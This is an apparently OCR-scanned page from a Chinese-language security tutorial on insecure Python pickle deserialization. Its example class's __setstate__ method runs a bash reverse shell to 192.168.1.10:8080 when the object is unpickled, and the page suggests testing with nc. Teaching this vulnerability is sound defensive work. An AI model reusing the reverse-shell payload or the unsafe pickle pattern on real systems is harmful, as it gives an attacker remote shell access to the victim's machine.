
    def __getstate__( self ):  

        return self.__dict__  

    def __setstate__( self, state ):  

        # The attack is from 192.168.1.10  

        # The attacker is listening on port 8080  

        os.system('/bin/bash -c  

                  "/bin/bash -i >& 
/dev/tcp/192.168.1.10/8080 0>&1"')  

user_foobar = foobar()  

user_pickle = pickle.dumps( user_foobar )  

user_unpickle = pickle.loads( user_pickle )  
作为一个例子
上面的示例中，反pickle过程调用的_set state_()函数将运行一个Bash命令，
以打开到192.168.1.10系统上端口8080的远程shell。
用户可以在自己的Mac或Linux计算机上安全地测试该脚本。要列出到端口
8080的连接，首先必须打开终端，然后使用nc命令。
例如：